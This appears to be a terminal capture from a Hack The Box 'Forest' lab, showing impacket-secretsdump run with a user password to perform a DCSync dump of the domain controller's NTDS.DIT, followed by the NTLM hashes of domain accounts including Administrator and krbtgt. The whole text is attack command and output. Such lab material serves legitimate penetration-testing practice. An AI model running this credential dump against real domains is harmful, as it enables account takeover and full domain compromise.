 shafiq in ~/hackthebox/machines/forest/www λ impacket-secretsdump htb.local/shafiq:P@ssw0rd1@10.10.10.161
Impacket v0.11.0 - Copyright 2023 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::